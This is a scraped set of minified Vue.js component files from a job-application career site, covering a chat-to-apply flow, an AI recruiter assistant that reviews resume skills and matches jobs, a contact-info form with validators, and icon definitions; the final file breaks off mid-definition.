  body: '<path fill="currentColor" d="M19 3H5c-1.11 0-2 .89-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2m0 2v14H5V5h14Z"/>'
}, I = H, j = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 19H5V5h10V3H5c-1.11 0-2 .89-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-8h-2m-11.09-.92L6.5 11.5L11 16L21 6l-1.41-1.42L11 13.17l-3.09-3.09Z"/>'
}, Q = j, Z = window.Vue.mergeDefaults, $ = window.Vue.defineComponent, e = window.Vue.unref, f = window.Vue.createElementVNode, K = window.Vue.withDirectives, R = window.Vue.renderList, U = window.Vue.Fragment, a = window.Vue.openBlock, d = window.Vue.createElementBlock, V = window.Vue.toDisplayString, g = window.Vue.createTextVNode, i = window.Vue.resolveComponent, c = window.Vue.withCtx, h = window.Vue.createBlock, m = window.Vue.createVNode, v = window.Vue.createCommentVNode, z = { class: "screening-question-bubble do-not-remove-this-div" }, G = {
  key: 0,
  class: "mr1",
  style: { "margin-top": "-3px" }
}, J = { class: "ml1" }, O = window.Vue.computed, P = window.Vue.inject, W = window.Vue.ref, ce = /* @__PURE__ */ $({
  __name: "CtaChatBubbleSqMultiSelect",
  props: /* @__PURE__ */ Z({
    text: {},
    required: { type: Boolean },
    options: {},
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, L),
  setup(y) {
    const t = y, p = P(F), b = document.getElementById("chat-to-apply-messages-container"), w = t.data[0].name, n = t.data[0].required ?? !1, s = W(!n), r = O({
      get: () => p.value.screeningQuestions[w] ?? null,
      set: (_) => p.value.screeningQuestions[w] = _ ?? null
    });
    function x() {
      t.isCurrentMessage ? n && r.value.length === 0 ? s.value = !1 : (s.value = !0, C()) : s.value = !1;
    }
    function C() {
      setTimeout(() => {
        E(b);
      }, 200);
    }
    function B() {
      s.value = !1, t.goToNextMessage();
    }
    return (_, l) => {
      const k = i("w-tag"), N = i("w-flex"), S = i("w-select"), q = i("w-button");
      return a(), d("div", z, [
        K(f("p", null, null, 512), [
          [e(M), t.text + (e(n) ? " *" : "")]
        ]),
        m(S, {
          modelValue: r.value,
          "onUpdate:modelValue": l[0] || (l[0] = (o) => r.value = o),
          multiple: "",
          items: t.options,
          "no-unselect": !!e(n),
          validators: e(n) ? [e(T)("This is a required question. Let's try again!")] : null,
          onInput: x
        }, {
          selection: c(({ item: o }) => [
            (a(!0), d(U, null, R(o, (u, D) => (a(), h(k, {
              key: D,
              class: "ma1",
              "bg-color": "accent",
              color: "white"
            }, {
              default: c(() => [
                g(V(u.label), 1)
              ]),
              _: 2
            }, 1024))), 128))
          ]),
          item: c(({ item: o, selected: u }) => [
            m(N, { "align-center": "" }, {
              default: c(() => [
                o.disabled ? v("", !0) : (a(), d("div", G, [
                  m(A, {
                    icon: e(u ? Q : I),
                    class: "accent",
                    lg: ""
                  }, null, 8, ["icon"])
                ])),
                f("div", J, V(o.label), 1)
              ]),
              _: 2
            }, 1024)
          ]),
          _: 1
        }, 8, ["modelValue", "items", "no-unselect", "validators"]),
        s.value ? (a(), h(q, {
          key: 0,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 mt2 py4",
          onClick: B
        }, {
          default: c(() => l[1] || (l[1] = [
            g(" Next ")
          ])),
          _: 1
        })) : v("", !0)
      ]);
    };
  }
});
export {
  ce as _
};


--- FILE ---
content_type: text/javascript
request_url: https://stedwards.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkills-7f9a4cd6.js
body_size: 1850
content:
import { A as j } from "./ApIcon-6a411498.js";
import Q from "./AIRecruiterAgentChatMessageDisplaySkillsProblemNoSkills-80813075.js";
import { A as T } from "./AIRecruiterAgentChatMessageDisplaySkillsTags-bdfc11f9.js";
import { a as m } from "./AIRecruiterAgent-599ec5da.js";
import "./date-8738c15e.js";
import { u as z, _ as U } from "./public-career-site-f4ec4577.js";
import "./htmlSafe-1151bbec.js";
const O = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M1 3h22L12 22"/>'
}, G = O, J = window.Vue.defineComponent, R = window.Vue.toDisplayString, f = window.Vue.createElementVNode, r = window.Vue.openBlock, v = window.Vue.createElementBlock, _ = window.Vue.createCommentVNode, b = window.Vue.createBlock, g = window.Vue.createVNode, y = window.Vue.createTextVNode, S = window.Vue.resolveComponent, C = window.Vue.withCtx, K = window.Vue.unref, X = window.Vue.normalizeClass, H = window.Vue.Fragment, P = { key: 0 }, W = window.Vue.nextTick, $ = window.Vue.onMounted, q = window.Vue.onUpdated, w = window.Vue.ref, x = 3, Y = 3, Z = /* @__PURE__ */ J({
  __name: "AIRecruiterAgentChatMessageDisplaySkills",
  props: {
    skills: {},
    skillsSource: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(B) {
    const t = B, c = w(null), s = w([]), a = w([]), d = w(!1);
    let p = null;
    const M = z();
    $(() => {
      A(), p = new ResizeObserver(A), p.observe(c.value);
    }), q(() => {
      t.scrollToBottom();
    });
    function A() {
      W(() => {
        if (c.value === null)
          return;
        const l = c.value, e = t.skills;
        if (a.value = [], e.length === 0) {
          s.value = e;
          return;
        }
        const o = Array.from(l.children);
        if (o.length === 0) {
          s.value = [];
          return;
        }
        const n = [];
        let k = null;
        if (o.forEach((u, L) => {
          const I = u.offsetTop;
          (k === null || I !== k) && (n.push(L), k = I);
        }), n.length <= x) {
          s.value = e;
          return;
        }
        const i = n[x - 1];
        let h = i;
        for (let u = i; u < o.length && o[u].offsetTop === o[i].offsetTop; ++u)
          h = u;
        s.value = e.slice(0, h), a.value = e.slice(h);
      });
    }
    function V() {
      p !== null && (c.value = null, p.disconnect(), p = null), s.value = t.skills ?? [], a.value = [];
    }
    function N() {
      t.disableSendMessageInput(), V(), d.value = !0;
    }
    function E(l) {
      l.forEach((e) => {
        s.value.some((n) => n.toLowerCase() === e.toLowerCase()) === !1 && s.value.push(e);
      });
    }
    function F(l) {
      s.value = s.value.filter((e) => e !== l);
    }
    async function D() {
      if (d.value === !0) {
        t.clearMessageQueue(), m.resume.skills = s.value;
        const l = await M.post(`/core/ai-recruiter-agent/${M.currentRouteData.domain_id}/match-job-listings-with-current-data`, {
          chatId: m.chatId,
          skills: m.resume.skills
        });
        if (l.success === !0) {
          const e = l.data.searchResults;
          m.jobs = structuredClone(e), t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageJobsResult", { jobs: e }, e.length > 0)), e.length > 0 && t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentChatMessageDisplayJobs", { jobs: e }));
        } else
          t.appendToMessageQueue(t.buildChatBubble("AIRecruiterAgentMessageUnableToLoad"));
        d.value = !1;
      }
      t.enableSendMessageInput(), t.goToNextMessage();
    }
    return (l, e) => {
      const o = S("w-tag"), n = S("w-flex"), k = S("w-button");
      return r(), v(H, null, [
        s.value.length > 0 ? (r(), v("div", P, [
          f("b", null, R(l.skillsSource === "resume" ? s.value.length > Y ? "Awesome! I found these key skills from your resume" : "Awesome! I found a few key skills from your resume" : "Great! Here's a list of your top skills to review") + ": ", 1)
        ])) : (r(), b(Q, { key: 1 })),
        f("div", {
          id: "hidden-skills-measurement-container",
          ref_key: "hiddenSkillsMeasurementContainerRef",
          ref: c
        }, [
          g(T, {
            "edit-mode": !1,
            skills: t.skills
          }, null, 8, ["skills"])
        ], 512),
        g(T, {
          "edit-mode": d.value,
          skills: s.value,
          onAddSkills: e[0] || (e[0] = (i) => E(i)),
          onRemoveSkill: e[1] || (e[1] = (i) => F(i))
        }, null, 8, ["edit-mode", "skills"]),
        f("div", null, [
          a.value.length > 0 ? (r(), b(o, {
            key: 0,
            class: "skill-tag mb1",
            round: "",
            "bg-color": "blue-light6",
            color: "blue-dark3"
          }, {
            default: C(() => [
              y(" +" + R(a.value.length), 1)
            ]),
            _: 1
          })) : _("", !0),
          g(n, {
            class: "size--xs",
            "justify-space-between": "",
            wrap: ""
          }, {
            default: C(() => [
              f("div", {
                class: X(["skills-action", { invisible: a.value.length === 0 }]),
                onClick: V
              }, [
                g(j, { icon: K(G) }, null, 8, ["icon"]),
                e[2] || (e[2] = y(" Show all skills "))
              ], 2),
              t.isCurrentMessage === !0 && d.value === !1 ? (r(), v("div", {
                key: 0,
                class: "skills-action",
                onClick: N
              }, "Adjust Skills")) : _("", !0)
            ]),
            _: 1
          })
        ]),
        t.isCurrentMessage && s.value.length > 0 ? (r(), b(k, {
          key: 2,
          class: "my2 py4",
          width: "100%",
          "bg-color": "light-blue-dark3",
          color: "white",
          onClick: D
        }, {
          default: C(() => e[3] || (e[3] = [
            y(" Show my matches ")
          ])),
          _: 1
        })) : _("", !0)
      ], 64);
    };
  }
});
const ae = /* @__PURE__ */ U(Z, [["__scopeId", "data-v-93967df9"]]);
export {
  ae as default
};


--- FILE ---
content_type: text/javascript
request_url: https://stedwards.applicantpro.com/js/web-components/AIRecruiterAgentButton-bce5750c.js
body_size: 618
content:
import v from "./AIRecruiterAgentButtonIntro-42b9b9ec.js";
import { s as C } from "./sleep-5fe6dbb2.js";
import "./date-8738c15e.js";
import { u as B, _ as V } from "./public-career-site-f4ec4577.js";
import "./htmlSafe-1151bbec.js";
import "./AIRecruiterAgentButtonIsolvedIcon-878193de.js";
import k from "./AIRecruiterAgentButtonGenericIcon-1baff272.js";
const I = window.Vue.defineComponent, c = window.Vue.createVNode, r = window.Vue.openBlock, l = window.Vue.createElementBlock, _ = window.Vue.createCommentVNode, R = window.Vue.resolveComponent, h = window.Vue.normalizeClass, N = window.Vue.withCtx, y = window.Vue.createBlock, b = { class: "ai-recruiter-agent-button-container" }, x = {
  key: 0,
  class: "new-messages-dot"
}, M = window.Vue.onBeforeMount, u = window.Vue.ref, d = "aira_intro_played", E = /* @__PURE__ */ I({
  __name: "AIRecruiterAgentButton",
  props: {
    thereAreNewMessages: { type: Boolean }
  },
  emits: ["toggleChat"],
  setup(m, { emit: w }) {
    const p = B();
    [4, 32].includes(Number(p.currentRouteData.root_domain_id));
    const f = m, g = w, o = u(null), n = u(!1), e = u(null);
    M(async () => {
      if (document.cookie.includes(`${d}=true`) === !1) {
        await C(3e3), document.cookie = `${d}=true; max-age=31536000; path=/;`, e.value = !1;
        return;
      }
      e.value = !0;
    });
    function s(a) {
      e.value = !0, n.value = !1, g("toggleChat", a);
    }
    return (a, t) => {
      const A = R("w-button");
      return r(), l("div", b, [
        c(A, {
          id: "ai-recruiter-agent-button",
          ref_key: "aiRecruiterAgentButtonRef",
          ref: o,
          class: h({ hide: e.value === null }),
          onClick: t[0] || (t[0] = (i) => s(!0))
        }, {
          default: N(() => [
            c(k),
            f.thereAreNewMessages === !0 || n.value === !0 ? (r(), l("span", x)) : _("", !0)
          ]),
          _: 1
        }, 8, ["class"]),
        e.value === !1 && o.value !== null ? (r(), y(v, {
          key: 0,
          "ai-recruiter-agent-button": o.value.$el,
          onShowNewMessagesDot: t[1] || (t[1] = (i) => n.value = i),
          onToggleChat: s
        }, null, 8, ["ai-recruiter-agent-button"])) : _("", !0)
      ]);
    };
  }
});
const S = /* @__PURE__ */ V(E, [["__scopeId", "data-v-8276719f"]]);
export {
  S as default
};


--- FILE ---
content_type: text/javascript
request_url: https://stedwards.applicantpro.com/js/web-components/CtaChatBubbleReview-01b61fa5.js
body_size: 1621
content:
import { c as L } from "./CtaChatBubble-3230c99d.js";
import { A as r } from "./ApIcon-6a411498.js";
import { a as A } from "./ChatToApply-940b58e5.js";
import { _ as N } from "./public-career-site-f4ec4577.js";
const I = {
  ...L
}, S = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10s10-4.5 10-10S17.5 2 12 2m0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m4.59-12.42L10 14.17l-2.59-2.58L6 13l4 4l8-8l-1.41-1.42Z"/>'
}, b = S, x = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10a10 10 0 0 0 10-10A10 10 0 0 0 12 2M7 13h10v-2H7"/>'
}, B = x, M = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8Z"/>'
}, V = M, Q = window.Vue.mergeDefaults, R = window.Vue.defineComponent, n = window.Vue.unref, i = window.Vue.openBlock, C = window.Vue.createBlock, f = window.Vue.createCommentVNode, e = window.Vue.createElementVNode, a = window.Vue.toDisplayString, l = window.Vue.createElementBlock, v = window.Vue.createTextVNode, p = window.Vue.createVNode, D = { class: "do-not-remove-this-div" }, F = { class: "bdb1 pb1" }, E = { class: "caption" }, j = { class: "caption" }, q = { class: "caption" }, O = { class: "caption" }, T = { key: 0 }, P = { key: 1 }, J = { key: 2 }, U = { class: "bdb1 py1" }, Y = { key: 0 }, Z = { class: "caption" }, $ = { key: 1 }, H = {
  key: 0,
  class: "py1"
}, K = { key: 0 }, z = { class: "caption" }, G = { key: 1 }, W = { class: "caption" }, X = {
  key: 1,
  class: "bdt1 py1"
}, u = window.Vue.computed, ee = window.Vue.inject, te = window.Vue.onMounted, oe = window.Vue.toRaw, ne = window.Vue.watch, se = /* @__PURE__ */ R({
  __name: "CtaChatBubbleReview",
  props: /* @__PURE__ */ Q({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, I),
  setup(g) {
    const c = g, o = ee(A), k = u(() => !!o.value.resumeFile), m = u(() => Object.keys(o.value.screeningQuestions ?? []).length), w = u(() => Object.values(o.value.screeningQuestions ?? []).filter((s) => !(s === "" || s === null || Array.isArray(s) && s.length === 0)).length), _ = u(() => y.value && h.value), y = u(() => {
      let s = !0;
      return c.applicationState.errorCount, c.applicationState.requiredFields?.basicInfo?.forEach((t) => {
        if (!o.value.basicInfo[t]) {
          s = !1;
          return;
        }
      }), !o.value.consent.emailConsent && !o.value.consent.textConsent && (s = !1), s;
    }), h = u(() => {
      let s = !0;
      return c.applicationState.errorCount, c.applicationState.requiredFields?.screeningQuestions?.forEach((t) => {
        const d = oe(o.value.screeningQuestions[t] ?? null);
        if (!d || d === "" || Array.isArray(d) && d.length === 0) {
          s = !1;
          return;
        }
      }), s;
    });
    return ne(_, (s) => {
      c.setApplicationSectionValidity("review", s);
    }), te(() => {
      c.setApplicationSectionValidity("review", _.value);
    }), (s, t) => (i(), l("div", D, [
      e("div", F, [
        e("h4", null, [
          y.value ? (i(), C(r, {
            key: 0,
            md: "",
            color: "green",
            icon: n(b)
          }, null, 8, ["icon"])) : (i(), C(r, {
            key: 1,
            md: "",
            color: "red",
            icon: n(V)
          }, null, 8, ["icon"])),
          t[0] || (t[0] = e("b", null, "Your Information", -1))
        ]),
        e("div", E, a(n(o).basicInfo.firstName) + " " + a(n(o).basicInfo.lastName), 1),
        e("div", j, a(n(o).basicInfo.email), 1),
        e("div", q, a(n(o).basicInfo.phoneNumber), 1),
        e("div", O, [
          t[1] || (t[1] = v(" Preferred communication method: ")),
          n(o).consent.emailConsent && n(o).consent.textConsent ? (i(), l("span", T, "Any")) : n(o).consent.emailConsent ? (i(), l("span", P, "Email")) : n(o).consent.textConsent ? (i(), l("span", J, "Text")) : f("", !0)
        ])
      ]),
      e("div", U, [
        k.value ? (i(), l("span", Y, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "green",
              class: "mr1",
              icon: n(b)
            }, null, 8, ["icon"]),
            t[2] || (t[2] = e("b", null, "Resume", -1))
          ]),
          e("p", Z, [
            t[3] || (t[3] = e("b", null, "Uploaded File:", -1)),
            v(" " + a(n(o).resumeFile.fileName), 1)
          ])
        ])) : (i(), l("span", $, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "grey",
              class: "mr1",
              icon: n(B)
            }, null, 8, ["icon"]),
            t[4] || (t[4] = e("b", null, "Resume", -1))
          ]),
          t[5] || (t[5] = e("p", { class: "caption" }, [
            e("b", null, "Resume Not Provided"),
            e("br"),
            v("You can still submit your application and your resume may be requested at a later date.")
          ], -1))
        ]))
      ]),
      m.value > 0 ? (i(), l("div", H, [
        h.value ? (i(), l("span", K, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "green",
              class: "mr1",
              icon: n(b)
            }, null, 8, ["icon"]),
            t[6] || (t[6] = e("b", null, "Job Questions", -1))
          ]),
          e("p", z, a(w.value) + " of " + a(m.value) + " questions complete", 1)
        ])) : (i(), l("span", G, [
          e("h4", null, [
            p(r, {
              md: "",
              color: "red",
              class: "mr1",
              icon: n(V)
            }, null, 8, ["icon"]),
            t[7] || (t[7] = e("b", null, "Job Questions", -1))
          ]),
          e("p", W, a(w.value) + " of " + a(m.value) + " questions complete", 1)
        ]))
      ])) : f("", !0),
      _.value ? f("", !0) : (i(), l("div", X, t[8] || (t[8] = [
        e("p", { class: "caption red" }, "Looks like there are a few errors that must be resolved before your application is submitted. Please scroll up and fix any errors.", -1)
      ])))
    ]));
  }
});
const re = /* @__PURE__ */ N(se, [["__scopeId", "data-v-9ba5c95f"]]);
export {
  re as default
};


--- FILE ---
content_type: text/javascript
request_url: https://stedwards.applicantpro.com/js/web-components/CtaChatBubbleBasicInfo-bb5830a0.js
body_size: 1094
content:
import "./date-8738c15e.js";
import "./public-career-site-f4ec4577.js";
import "./htmlSafe-1151bbec.js";
import { r as u } from "./required-8afbf22c.js";
import { c as V } from "./CtaChatBubble-3230c99d.js";
import { a as y } from "./ChatToApply-940b58e5.js";
const v = /(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))/;
function N(l = null) {
  return async (n) => v.test(n) || l || "Requires a valid email";
}
const g = /^\s*(?:\+?(\d{1,3}))?[-. (]*(\d{3})[-. )]*(\d{3})[-. ]*(\d{4})(?: *x(\d+))?\s*$/;
function I(l = null) {
  return async (n) => g.test(n) || l || "Requires a valid phone number";
}
const C = {
  ...V
}, _ = window.Vue.mergeDefaults, x = window.Vue.defineComponent, m = window.Vue.createElementVNode, o = window.Vue.unref, d = window.Vue.resolveComponent, i = window.Vue.createVNode, B = window.Vue.createTextVNode, c = window.Vue.withCtx, p = window.Vue.openBlock, q = window.Vue.createBlock, h = window.Vue.createCommentVNode, k = window.Vue.createElementBlock, T = { class: "do-not-remove-this-div" }, L = window.Vue.inject, A = window.Vue.ref, j = /* @__PURE__ */ x({
  __name: "CtaChatBubbleBasicInfo",
  props: /* @__PURE__ */ _({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, C),
  setup(l) {
    const n = l, s = A(!1);
    function f() {
      n.applicationState.errorCount > 0 || !t.value.basicInfo.firstName || !t.value.basicInfo.lastName || !t.value.basicInfo.email || !t.value.basicInfo.phoneNumber || (s.value = !0, n.goToNextMessage());
    }
    const t = L(y);
    return (D, e) => {
      const r = d("w-input"), b = d("w-button"), w = d("w-flex");
      return p(), k("div", T, [
        i(w, {
          column: "",
          class: "mt1"
        }, {
          default: c(() => [
            e[5] || (e[5] = m("h3", null, [
              m("b", null, "Your Information")
            ], -1)),
            e[6] || (e[6] = m("span", null, "Please fill in your information.", -1)),
            e[7] || (e[7] = m("small", { class: "red" }, "Please verify your contact information before continuing - This can't be edited until after your application is submitted.", -1)),
            i(r, {
              modelValue: o(t).basicInfo.firstName,
              "onUpdate:modelValue": e[0] || (e[0] = (a) => o(t).basicInfo.firstName = a),
              label: "First Name *",
              class: "mb2 mt4",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.lastName,
              "onUpdate:modelValue": e[1] || (e[1] = (a) => o(t).basicInfo.lastName = a),
              label: "Last Name *",
              class: "my2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.email,
              "onUpdate:modelValue": e[2] || (e[2] = (a) => o(t).basicInfo.email = a),
              label: "Email *",
              class: "my2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!"), o(N)("Hmm, this formatting seems off.")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            i(r, {
              modelValue: o(t).basicInfo.phoneNumber,
              "onUpdate:modelValue": e[3] || (e[3] = (a) => o(t).basicInfo.phoneNumber = a),
              label: "Phone Number *",
              class: "mt2 mb2",
              readonly: s.value,
              validators: [o(u)("This is a required question. Let's try again!"), o(I)("Hmm, this formatting seems off.")]
            }, null, 8, ["modelValue", "readonly", "validators"]),
            n.isCurrentMessage ? (p(), q(b, {
              key: 0,
              type: "submit",
              class: "fill-width py4 mb1 mt2",
              color: "white",
              "bg-color": "accent",
              onClick: f
            }, {
              default: c(() => e[4] || (e[4] = [
                B(" Looks good ")
              ])),
              _: 1
            })) : h("", !0)
          ]),
          _: 1
        })
      ]);
    };
  }
});
export {
  j as _
};


--- FILE ---
content_type: text/javascript
request_url: https://stedwards.applicantpro.com/js/web-components/AIRecruiterAgentButtonIntro-42b9b9ec.js
body_size: 813
content:
import { A as C } from "./ApIcon-6a411498.js";
import { _ as h } from "./public-career-site-f4ec4577.js";
const x = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z"/>'
}, L = x, N = window.Vue.defineComponent, d = window.Vue.createElementVNode, y = window.Vue.unref, s = window.Vue.createVNode, l = window.Vue.resolveComponent, i = window.Vue.withCtx, B = window.Vue.createTextVNode, b = window.Vue.openBlock, I = window.Vue.createBlock, k = window.Vue.createCommentVNode, E = window.Vue.onMounted, m = window.Vue.ref, R = /* @__PURE__ */ N({
  __name: "AIRecruiterAgentButtonIntro",
  props: {
    aiRecruiterAgentButton: {}
  },
  emits: ["showNewMessagesDot", "toggleChat"],
  setup(w, { emit: f }) {
    const _ = w, p = f, a = _.aiRecruiterAgentButton, t = m(-1), n = [
      {
        class: "slide-in-animation"
      },
      {
        class: "bounce-animation",
        onAnimationEnd: () => (p("showNewMessagesDot", !0), r.value = !0, !0)
      },
      {
        class: "first-pulse-animation",
        onAnimationEnd: () => !1
      },
      {
        class: "second-pulse-animation"
      }
    ], r = m(!1);
    E(() => {
      a.addEventListener("animationend", A), c();
    });
    function c() {
      if (t.value >= n.length)
        return;
      const o = n[t.value]?.class;
      t.value += 1;
      const e = n[t.value]?.class;
      o && (a.classList.remove(o), a.offsetWidth), e && a.classList.add(e);
    }
    function A() {
      t.value >= n.length || n[t.value].onAnimationEnd?.() === !1 || c();
    }
    async function g() {
      r.value = !1, c();
    }
    return (o, e) => {
      const u = l("w-flex"), v = l("w-button"), V = l("w-card");
      return r.value === !0 ? (b(), I(V, {
        key: 0,
        id: "get-started-card",
        "bg-color": "white",
        class: "slide-in-animation title4"
      }, {
        default: i(() => [
          s(u, { wrap: "" }, {
            default: i(() => [
              s(u, {
                wrap: "",
                "justify-space-around": "",
                class: "xs12"
              }, {
                default: i(() => [
                  e[1] || (e[1] = d("p", { class: "xs11" }, [
                    d("b", null, "Need help finding the right job?")
                  ], -1)),
                  s(C, {
                    class: "hover-pointer xs1",
                    sm: "",
                    icon: y(L),
                    onClick: g
                  }, null, 8, ["icon"])
                ]),
                _: 1
              }),
              s(u, {
                wrap: "",
                "justify-center": "",
                class: "xs12"
              }, {
                default: i(() => [
                  s(v, {
                    onClick: e[0] || (e[0] = (M) => o.$emit("toggleChat", !0))
                  }, {
                    default: i(() => e[2] || (e[2] = [
                      B("Click to open chat")
                    ])),
                    _: 1
                  })
                ]),
                _: 1
              })
            ]),
            _: 1
          })
        ]),
        _: 1
      })) : k("", !0);
    };
  }
});
const D = /* @__PURE__ */ h(R, [["__scopeId", "data-v-6e349db8"]]);
export {
  D as default
};


--- FILE ---
content_type: text/javascript
request_url: https://stedwards.applicantpro.com/js/web-components/JobDetail-e77cbbf6.js
body_size: 3138
content:
import { v as w } from "./htmlSafe-1151bbec.js";
import { o as A } from "./overrideCssVar-d439eff6.js";
import "./date-8738c15e.js";
import { u as I, a as D, _ as L } from "./public-career-site-f4ec4577.js";
import { A as d } from "./ApIcon-6a411498.js";
import { m as E } from "./FeedbackRating-e13d4380.js";
import { m as $ } from "./lightning-bolt-7364247b.js";
import { A as Z } from "./ApPopover-35075269.js";
import { M as F } from "./help-circle-0e4f9e84.js";
import N from "./AIRecruiterAgent-96860453.js";
const S = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 20h14v-2H5m14-9h-4V3H9v6H5l7 7l7-7Z"/>'
}, J = S, U = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 15h-4a3 3 0 0 1-3 3a3 3 0 0 1-3-3H5V5h14m0-2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2Z"/>'
}, z = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M20 2H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h4v3c0 .55.45 1 1 1h.5c.25 0 .5-.1.7-.29L13.9 18H20c1.11 0 2-.89 2-2V4a2 2 0 0 0-2-2m-9.53 12L7 10.5l1.4-1.41l2.07 2.08L15.6 6L17 7.41L10.47 14Z"/>'
}, G = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 16c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2M6 16c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m12 12c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2Z"/>'
}, O = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M3 4h4v4H3V4m6 1v2h12V5H9m-6 5h4v4H3v-4m6 1v2h12v-2H9m-6 5h4v4H3v-4m6 1v2h12v-2H9"/>'
}, q = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9 10v2H7v-2h2m4 0v2h-2v-2h2m4 0v2h-2v-2h2m2-7a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h1V1h2v2h8V1h2v2h1m0 16V8H5v11h14M9 14v2H7v-2h2m4 0v2h-2v-2h2m4 0v2h-2v-2h2Z"/>'
}, P = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M10 2h4a2 2 0 0 1 2 2v2h4a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V8c0-1.11.89-2 2-2h4V4c0-1.11.89-2 2-2m4 4V4h-4v2h4Z"/>'
}, R = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 11.5A2.5 2.5 0 0 1 9.5 9A2.5 2.5 0 0 1 12 6.5A2.5 2.5 0 0 1 14.5 9a2.5 2.5 0 0 1-2.5 2.5M12 2a7 7 0 0 0-7 7c0 5.25 7 13 7 13s7-7.75 7-13a7 7 0 0 0-7-7Z"/>'
}, W = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7 15h2c0 1.08 1.37 2 3 2s3-.92 3-2c0-1.1-1.04-1.5-3.24-2.03C9.64 12.44 7 11.78 7 9c0-1.79 1.47-3.31 3.5-3.82V3h3v2.18C15.53 5.69 17 7.21 17 9h-2c0-1.08-1.37-2-3-2s-3 .92-3 2c0 1.1 1.04 1.5 3.24 2.03C14.36 11.56 17 12.22 17 15c0 1.79-1.47 3.31-3.5 3.82V21h-3v-2.18C8.47 18.31 7 16.79 7 15Z"/>'
}, K = {
  width: 24,
